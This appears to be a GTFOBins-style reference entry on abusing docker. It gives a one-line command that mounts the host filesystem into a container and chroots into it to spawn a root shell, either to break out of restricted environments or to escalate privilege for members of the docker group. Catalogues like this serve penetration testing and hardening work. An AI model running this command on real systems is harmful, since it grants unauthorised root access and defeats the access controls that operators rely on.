 Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh